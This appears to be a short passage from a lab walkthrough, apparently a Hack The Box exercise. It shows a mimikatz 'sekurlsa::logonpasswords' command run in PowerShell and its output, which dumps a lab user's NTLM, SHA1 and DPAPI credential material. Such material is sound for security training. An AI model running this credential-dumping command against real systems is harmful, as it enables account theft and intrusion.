 PS C:\tools>     .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit | Select-String -Pattern "Julio" -Con
text 0, 5
>>
> User Name           : julio
  Domain              : INLANEFREIGHT
  Logon Server        : DC01
  Logon Time          : 10/10/2025 4:28:13 AM
  SID                 : S-1-5-21-3325992272-2815718403-617452758-1106
        msv :
>        * Username : julio
         * Domain   : INLANEFREIGHT
         * NTLM     : 64f12cddaa88057e06a81b54e73b949b
         * SHA1     : cba4e545b7ec918129725154b29f055e4cd5aea8
         * DPAPI    : 634db497baef212b777909a4ccaaf700
        tspkg :
>        * Username : julio
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
>        * Username : julio
         * Domain   : INLANEFREIGHT.HTB
         * Password : (null)
        ssp :
        credman :